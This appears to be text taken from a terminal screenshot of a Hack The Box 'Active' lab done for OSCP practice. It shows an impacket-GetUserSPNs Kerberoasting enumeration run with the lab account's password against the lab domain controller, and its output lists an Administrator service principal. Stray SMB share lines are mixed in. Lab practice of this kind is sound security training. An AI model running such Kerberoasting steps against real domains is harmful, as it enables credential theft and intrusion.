 (.venv)zerox30@zeroX30: ~/HTB/OSCP/Windows/Active 175x48
┌──(.venv)─(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Active]
└─$ impacket-GetUserSPNs active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Comment
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet             LastLogon                   Delegation
--------------------  -------------  --------------------------------------------------------  --------------------------  --------------------------  ----------
NO ACCESS
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 15:06:40.351723  2025-04-16 18:46:26.626153
NO ACCESS Default share
NO ACCESS Remote
NO ACCESS Logon server share
READ ONLY